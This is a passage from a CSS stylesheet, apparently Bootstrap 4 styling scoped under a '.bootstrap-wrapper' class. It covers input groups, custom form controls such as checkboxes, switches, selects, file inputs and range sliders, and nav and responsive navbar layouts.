.bootstrap-wrapper .input-group-append .btn + .input-group-text,
.bootstrap-wrapper .input-group-append .input-group-text + .input-group-text,
.bootstrap-wrapper .input-group-append .input-group-text + .btn {
  margin-left: -1px;
}
.bootstrap-wrapper .input-group-prepend {
  margin-right: -1px;
}
.bootstrap-wrapper .input-group-append {
  margin-left: -1px;
}
.bootstrap-wrapper .input-group-text {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  padding: 0.375rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .input-group-text input[type="radio"],
.bootstrap-wrapper .input-group-text input[type="checkbox"] {
  margin-top: 0;
}
.bootstrap-wrapper .input-group-lg > .form-control:not(textarea),
.bootstrap-wrapper .input-group-lg > .custom-select {
  height: calc(1.5em + 1rem + 2px);
}
.bootstrap-wrapper .input-group-lg > .form-control,
.bootstrap-wrapper .input-group-lg > .custom-select,
.bootstrap-wrapper .input-group-lg > .input-group-prepend > .input-group-text,
.bootstrap-wrapper .input-group-lg > .input-group-append > .input-group-text,
.bootstrap-wrapper .input-group-lg > .input-group-prepend > .btn,
.bootstrap-wrapper .input-group-lg > .input-group-append > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}
.bootstrap-wrapper .input-group-sm > .form-control:not(textarea),
.bootstrap-wrapper .input-group-sm > .custom-select {
  height: calc(1.5em + 0.5rem + 2px);
}
.bootstrap-wrapper .input-group-sm > .form-control,
.bootstrap-wrapper .input-group-sm > .custom-select,
.bootstrap-wrapper .input-group-sm > .input-group-prepend > .input-group-text,
.bootstrap-wrapper .input-group-sm > .input-group-append > .input-group-text,
.bootstrap-wrapper .input-group-sm > .input-group-prepend > .btn,
.bootstrap-wrapper .input-group-sm > .input-group-append > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}
.bootstrap-wrapper .input-group-lg > .custom-select,
.bootstrap-wrapper .input-group-sm > .custom-select {
  padding-right: 1.75rem;
}
.bootstrap-wrapper .input-group > .input-group-prepend > .btn,
.bootstrap-wrapper .input-group > .input-group-prepend > .input-group-text,
.bootstrap-wrapper .input-group > .input-group-append:not(:last-child) > .btn,
.bootstrap-wrapper .input-group > .input-group-append:not(:last-child) > .input-group-text,
.bootstrap-wrapper .input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.bootstrap-wrapper .input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.bootstrap-wrapper .input-group > .input-group-append > .btn,
.bootstrap-wrapper .input-group > .input-group-append > .input-group-text,
.bootstrap-wrapper .input-group > .input-group-prepend:not(:first-child) > .btn,
.bootstrap-wrapper .input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.bootstrap-wrapper .input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.bootstrap-wrapper .input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap-wrapper .custom-control {
  position: relative;
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5rem;
}
.bootstrap-wrapper .custom-control-inline {
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-right: 1rem;
}
.bootstrap-wrapper .custom-control-input {
  position: absolute;
  left: 0;
  z-index: -1;
  width: 1rem;
  height: 1.25rem;
  opacity: 0;
}
.bootstrap-wrapper .custom-control-input:checked ~ .custom-control-label::before {
  color: #fff;
  border-color: #007bff;
  background-color: #007bff;
}
.bootstrap-wrapper .custom-control-input:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #80bdff;
}
.bootstrap-wrapper .custom-control-input:not(:disabled):active ~ .custom-control-label::before {
  color: #fff;
  background-color: #b3d7ff;
  border-color: #b3d7ff;
}
.bootstrap-wrapper .custom-control-input[disabled] ~ .custom-control-label,
.bootstrap-wrapper .custom-control-input:disabled ~ .custom-control-label {
  color: #6c757d;
}
.bootstrap-wrapper .custom-control-input[disabled] ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input:disabled ~ .custom-control-label::before {
  background-color: #e9ecef;
}
.bootstrap-wrapper .custom-control-label {
  position: relative;
  margin-bottom: 0;
  vertical-align: top;
}
.bootstrap-wrapper .custom-control-label::before {
  position: absolute;
  top: 0.25rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  content: "";
  background-color: #fff;
  border: #adb5bd solid 1px;
}
.bootstrap-wrapper .custom-control-label::after {
  position: absolute;
  top: 0.25rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  content: "";
  background: no-repeat 50% / 50% 50%;
}
.bootstrap-wrapper .custom-checkbox .custom-control-label::before {
  border-radius: 0.25rem;
}
.bootstrap-wrapper .custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  border-color: #007bff;
  background-color: #007bff;
}
.bootstrap-wrapper .custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(0, 123, 255, 0.5);
}
.bootstrap-wrapper .custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(0, 123, 255, 0.5);
}
.bootstrap-wrapper .custom-radio .custom-control-label::before {
  border-radius: 50%;
}
.bootstrap-wrapper .custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(0, 123, 255, 0.5);
}
.bootstrap-wrapper .custom-switch {
  padding-left: 2.25rem;
}
.bootstrap-wrapper .custom-switch .custom-control-label::before {
  left: -2.25rem;
  width: 1.75rem;
  pointer-events: all;
  border-radius: 0.5rem;
}
.bootstrap-wrapper .custom-switch .custom-control-label::after {
  top: calc(0.25rem + 2px);
  left: calc(-2.25rem + 2px);
  width: calc(1rem - 4px);
  height: calc(1rem - 4px);
  background-color: #adb5bd;
  border-radius: 0.5rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out;
  transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .custom-switch .custom-control-label::after {
    transition: none;
  }
}
.bootstrap-wrapper .custom-switch .custom-control-input:checked ~ .custom-control-label::after {
  background-color: #fff;
  -webkit-transform: translateX(0.75rem);
  transform: translateX(0.75rem);
}
.bootstrap-wrapper .custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(0, 123, 255, 0.5);
}
.bootstrap-wrapper .custom-select {
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  vertical-align: middle;
  background: #ffffff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center / 8px 10px;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.bootstrap-wrapper .custom-select:focus {
  border-color: #80bdff;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .custom-select:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}
.bootstrap-wrapper .custom-select[multiple],
.bootstrap-wrapper .custom-select[size]:not([size="1"]) {
  height: auto;
  padding-right: 0.75rem;
  background-image: none;
}
.bootstrap-wrapper .custom-select:disabled {
  color: #6c757d;
  background-color: #e9ecef;
}
.bootstrap-wrapper .custom-select::-ms-expand {
  display: none;
}
.bootstrap-wrapper .custom-select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #495057;
}
.bootstrap-wrapper .custom-select-sm {
  height: calc(1.5em + 0.5rem + 2px);
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 0.5rem;
  font-size: 0.875rem;
}
.bootstrap-wrapper .custom-select-lg {
  height: calc(1.5em + 1rem + 2px);
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 1rem;
  font-size: 1.25rem;
}
.bootstrap-wrapper .custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  margin-bottom: 0;
}
.bootstrap-wrapper .custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  margin: 0;
  opacity: 0;
}
.bootstrap-wrapper .custom-file-input:focus ~ .custom-file-label {
  border-color: #80bdff;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .custom-file-input[disabled] ~ .custom-file-label,
.bootstrap-wrapper .custom-file-input:disabled ~ .custom-file-label {
  background-color: #e9ecef;
}
.bootstrap-wrapper .custom-file-input:lang(en) ~ .custom-file-label::after {
  content: "Browse";
}
.bootstrap-wrapper .custom-file-input ~ .custom-file-label[data-browse]::after {
  content: attr(data-browse);
}
.bootstrap-wrapper .custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .custom-file-label::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  display: block;
  height: calc(1.5em + 0.75rem);
  padding: 0.375rem 0.75rem;
  line-height: 1.5;
  color: #495057;
  content: "Browse";
  background-color: #e9ecef;
  border-left: inherit;
  border-radius: 0 0.25rem 0.25rem 0;
}
.bootstrap-wrapper .custom-range {
  width: 100%;
  height: 1.4rem;
  padding: 0;
  background-color: transparent;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.bootstrap-wrapper .custom-range:focus {
  outline: none;
}
.bootstrap-wrapper .custom-range:focus::-webkit-slider-thumb {
  box-shadow: 0 0 0 1px #ffffff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .custom-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #ffffff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .custom-range:focus::-ms-thumb {
  box-shadow: 0 0 0 1px #ffffff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .custom-range::-moz-focus-outer {
  border: 0;
}
.bootstrap-wrapper .custom-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #007bff;
  border: 0;
  border-radius: 1rem;
  -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  -webkit-appearance: none;
  appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .custom-range::-webkit-slider-thumb {
    -webkit-transition: none;
    transition: none;
  }
}
.bootstrap-wrapper .custom-range::-webkit-slider-thumb:active {
  background-color: #b3d7ff;
}
.bootstrap-wrapper .custom-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}
.bootstrap-wrapper .custom-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #007bff;
  border: 0;
  border-radius: 1rem;
  -moz-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  -moz-appearance: none;
  appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .custom-range::-moz-range-thumb {
    -moz-transition: none;
    transition: none;
  }
}
.bootstrap-wrapper .custom-range::-moz-range-thumb:active {
  background-color: #b3d7ff;
}
.bootstrap-wrapper .custom-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}
.bootstrap-wrapper .custom-range::-ms-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: 0;
  margin-right: 0.2rem;
  margin-left: 0.2rem;
  background-color: #007bff;
  border: 0;
  border-radius: 1rem;
  -ms-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .custom-range::-ms-thumb {
    -ms-transition: none;
    transition: none;
  }
}
.bootstrap-wrapper .custom-range::-ms-thumb:active {
  background-color: #b3d7ff;
}
.bootstrap-wrapper .custom-range::-ms-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: transparent;
  border-color: transparent;
  border-width: 0.5rem;
}
.bootstrap-wrapper .custom-range::-ms-fill-lower {
  background-color: #dee2e6;
  border-radius: 1rem;
}
.bootstrap-wrapper .custom-range::-ms-fill-upper {
  margin-right: 15px;
  background-color: #dee2e6;
  border-radius: 1rem;
}
.bootstrap-wrapper .custom-range:disabled::-webkit-slider-thumb {
  background-color: #adb5bd;
}
.bootstrap-wrapper .custom-range:disabled::-webkit-slider-runnable-track {
  cursor: default;
}
.bootstrap-wrapper .custom-range:disabled::-moz-range-thumb {
  background-color: #adb5bd;
}
.bootstrap-wrapper .custom-range:disabled::-moz-range-track {
  cursor: default;
}
.bootstrap-wrapper .custom-range:disabled::-ms-thumb {
  background-color: #adb5bd;
}
.bootstrap-wrapper .custom-control-label::before,
.bootstrap-wrapper .custom-file-label,
.bootstrap-wrapper .custom-select {
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .custom-control-label::before,
  .bootstrap-wrapper .custom-file-label,
  .bootstrap-wrapper .custom-select {
    transition: none;
  }
}
.bootstrap-wrapper .nav {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.bootstrap-wrapper .nav-link {
  display: block;
  padding: 0.5rem 1rem;
}
.bootstrap-wrapper .nav-link:hover,
.bootstrap-wrapper .nav-link:focus {
  text-decoration: none;
}
.bootstrap-wrapper .nav-link.disabled {
  color: #6c757d;
  pointer-events: none;
  cursor: default;
}
.bootstrap-wrapper .nav-tabs {
  border-bottom: 1px solid #dee2e6;
}
.bootstrap-wrapper .nav-tabs .nav-item {
  margin-bottom: -1px;
}
.bootstrap-wrapper .nav-tabs .nav-link {
  border: 1px solid transparent;
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}
.bootstrap-wrapper .nav-tabs .nav-link:hover,
.bootstrap-wrapper .nav-tabs .nav-link:focus {
  border-color: #e9ecef #e9ecef #dee2e6;
}
.bootstrap-wrapper .nav-tabs .nav-link.disabled {
  color: #6c757d;
  background-color: transparent;
  border-color: transparent;
}
.bootstrap-wrapper .nav-tabs .nav-link.active,
.bootstrap-wrapper .nav-tabs .nav-item.show .nav-link {
  color: #495057;
  background-color: #fff;
  border-color: #dee2e6 #dee2e6 #fff;
}
.bootstrap-wrapper .nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.bootstrap-wrapper .nav-pills .nav-link {
  border-radius: 0.25rem;
}
.bootstrap-wrapper .nav-pills .nav-link.active,
.bootstrap-wrapper .nav-pills .show > .nav-link {
  color: #fff;
  background-color: #007bff;
}
.bootstrap-wrapper .nav-fill .nav-item {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  text-align: center;
}
.bootstrap-wrapper .nav-justified .nav-item {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  text-align: center;
}
.bootstrap-wrapper .tab-content > .tab-pane {
  display: none;
}
.bootstrap-wrapper .tab-content > .active {
  display: block;
}
.bootstrap-wrapper .navbar {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 0.5rem 1rem;
}
.bootstrap-wrapper .navbar .container,
.bootstrap-wrapper .navbar .container-fluid,
.bootstrap-wrapper .navbar .container-sm,
.bootstrap-wrapper .navbar .container-md,
.bootstrap-wrapper .navbar .container-lg,
.bootstrap-wrapper .navbar .container-xl {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.bootstrap-wrapper .navbar-brand {
  display: inline-block;
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  line-height: inherit;
  white-space: nowrap;
}
.bootstrap-wrapper .navbar-brand:hover,
.bootstrap-wrapper .navbar-brand:focus {
  text-decoration: none;
}
.bootstrap-wrapper .navbar-nav {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.bootstrap-wrapper .navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
}
.bootstrap-wrapper .navbar-nav .dropdown-menu {
  position: static;
  float: none;
}
.bootstrap-wrapper .navbar-text {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
.bootstrap-wrapper .navbar-collapse {
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -ms-flex-align: center;
  align-items: center;
}
.bootstrap-wrapper .navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .navbar-toggler:hover,
.bootstrap-wrapper .navbar-toggler:focus {
  text-decoration: none;
}
.bootstrap-wrapper .navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%;
}
@media (max-width: 575.98px) {
  .bootstrap-wrapper .navbar-expand-sm > .container,
  .bootstrap-wrapper .navbar-expand-sm > .container-fluid,
  .bootstrap-wrapper .navbar-expand-sm > .container-sm,
  .bootstrap-wrapper .navbar-expand-sm > .container-md,
  .bootstrap-wrapper .navbar-expand-sm > .container-lg,
  .bootstrap-wrapper .navbar-expand-sm > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 576px) {
  .bootstrap-wrapper .navbar-expand-sm {
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .bootstrap-wrapper .navbar-expand-sm .navbar-nav {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .bootstrap-wrapper .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .bootstrap-wrapper .navbar-expand-sm > .container,
  .bootstrap-wrapper .navbar-expand-sm > .container-fluid,
  .bootstrap-wrapper .navbar-expand-sm > .container-sm,
  .bootstrap-wrapper .navbar-expand-sm > .container-md,
  .bootstrap-wrapper .navbar-expand-sm > .container-lg,
  .bootstrap-wrapper .navbar-expand-sm > .container-xl {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
  .bootstrap-wrapper .navbar-expand-sm .navbar-collapse {
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
  }
  .bootstrap-wrapper .navbar-expand-sm .navbar-toggler {
    display: none;
  }
}
@media (max-width: 767.98px) {
  .bootstrap-wrapper .navbar-expand-md > .container,
  .bootstrap-wrapper .navbar-expand-md > .container-fluid,
  .bootstrap-wrapper .navbar-expand-md > .container-sm,
  .bootstrap-wrapper .navbar-expand-md > .container-md,
  .bootstrap-wrapper .navbar-expand-md > .container-lg,
  .bootstrap-wrapper .navbar-expand-md > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .navbar-expand-md {
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .bootstrap-wrapper .navbar-expand-md .navbar-nav {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .bootstrap-wrapper .navbar-expand-md .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .bootstrap-wrapper .navbar-expand-md > .container,
  .bootstrap-wrapper .navbar-expand-md > .container-fluid,
  .bootstrap-wrapper .navbar-expand-md > .container-sm,
  .bootstrap-wrapper .navbar-expand-md > .container-md,
  .bootstrap-wrapper .navbar-expand-md > .container-lg,
  .bootstrap-wrapper .navbar-expand-md > .container-xl {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
  .bootstrap-wrapper .navbar-expand-md .navbar-collapse {
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
  }
  .bootstrap-wrapper .navbar-expand-md .navbar-toggler {
    display: none;
  }
}
@media (max-width: 991.98px) {
  .bootstrap-wrapper .navbar-expand-lg > .container,
  .bootstrap-wrapper .navbar-expand-lg > .container-fluid,
  .bootstrap-wrapper .navbar-expand-lg > .container-sm,
  .bootstrap-wrapper .navbar-expand-lg > .container-md,
  .bootstrap-wrapper .navbar-expand-lg > .container-lg,
  .bootstrap-wrapper .navbar-expand-lg > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .navbar-expand-lg {
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .bootstrap-wrapper .navbar-expand-lg .navbar-nav {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .bootstrap-wrapper .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .bootstrap-wrapper .navbar-expand-lg > .container,
  .bootstrap-wrapper .navbar-expand-lg > .container-fluid,
  .bootstrap-wrapper .navbar-expand-lg > .container-sm,
  .bootstrap-wrapper .navbar-expand-lg > .container-md,
  .bootstrap-wrapper .navbar-expand-lg > .container-lg,
  .bootstrap-wrapper .navbar-expand-lg > .container-xl {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
  .bootstrap-wrapper .navbar-expand-lg .navbar-collapse {
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
  }
  .bootstrap-wrapper .navbar-expand-lg .navbar-toggler {
    display: none;
  }
}
@media (max-width: 1199.98px) {
  .bootstrap-wrapper .navbar-expand-xl > .container,
  .bootstrap-wrapper .navbar-expand-xl > .container-fluid,
  .bootstrap-wrapper .navbar-expand-xl > .container-sm,
  .bootstrap-wrapper .navbar-expand-xl > .container-md,
  .bootstrap-wrapper .navbar-expand-xl > .container-lg,
  .bootstrap-wrapper .navbar-expand-xl > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .navbar-expand-xl {
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .bootstrap-wrapper .navbar-expand-xl .navbar-nav {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .bootstrap-wrapper .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .bootstrap-wrapper .navbar-expand-xl > .container,
  .bootstrap-wrapper .navbar-expand-xl > .container-fluid,
  .bootstrap-wrapper .navbar-expand-xl > .container-sm,
  .bootstrap-wrapper .navbar-expand-xl > .container-md,
  .bootstrap-wrapper .navbar-expand-xl > .container-lg,
  .bootstrap-wrapper .navbar-expand-xl > .container-xl {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
  .bootstrap-wrapper .navbar-expand-xl .navbar-collapse {
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
  }
  .bootstrap-wrapper .navbar-expand-xl .navbar-toggler {
    display: none;
  }
}
.bootstrap-wrapper .navbar-expand {
  -ms-flex-flow: row nowrap;
  flex-flow: row nowrap;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.bootstrap-wrapper .navbar-expand > .container,
.bootstrap-wrapper .navbar-expand > .container-fluid,
.bootstrap-wrapper .navbar-expand > .container-sm,
.bootstrap-wrapper .navbar-expand > .container-md,
.bootstrap-wrapper .navbar-expand > .container-lg,
.bootstrap-wrapper .navbar-expand > .container-xl {
  padding-right: 0;
  padding-left: 0;
}
.bootstrap-wrapper .navbar-expand .navbar-nav {
  -ms-flex-direction: row;
  flex-direction: row;
}
.bootstrap-wrapper .navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}
.bootstrap-wrapper .navbar-expand .navbar-nav .nav-link {
  padding-right: 0.5rem;
  padding-left: 0.5rem;
}
.bootstrap-wrapper .navbar-expand > .container,
.bootstrap-wrapper .navbar-expand > .container-fluid,
.bootstrap-wrapper .navbar-expand > .container-sm,
.bootstrap-wrapper .navbar-expand > .container-md,
.bootstrap-wrapper .navbar-expand > .container-lg,
.bootstrap-wrapper .navbar-expand > .container-xl {
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}
.bootstrap-wrapper .navbar-expand .navbar-collapse {
  display: -ms-flexbox !important;
  display: flex !important;
  -ms-flex-preferred-size: auto;
  flex-basis: auto;
}
.bootstrap-wrapper .navbar-expand .navbar-toggler {
  display: none;
}
.bootstrap-wrapper .navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9);
}
.bootstrap-wrapper .navbar-light .navbar-brand:hover,
.bootstrap-wrapper .navbar-light .navbar-brand:focus {
  color: rgba(0, 0, 0, 0.9);
}
.bootstrap-wrapper .navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5);
}
.bootstrap-wrapper .navbar-light .navbar-nav .nav-link:hover,
.bootstrap-wrapper .navbar-light .navbar-nav .nav-link:focus {
  color: rgba(0, 0, 0, 0.7);
}
.bootstrap-wrapper .navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, 0.3);
}
.bootstrap-wrapper .navbar-light .navbar-nav .show > .nav-link,
.bootstrap-wrapper .navbar-light .navbar-nav .active > .nav-link,
.bootstrap-wrapper .navbar-light .navbar-nav .nav-link.show,
.bootstrap-wrapper .navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9);
}
.bootstrap-wrapper .navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.5);
  border-color: rgba(0, 0, 0, 0.1);
}
.bootstrap-wrapper .navbar-light .navbar-toggler-icon {
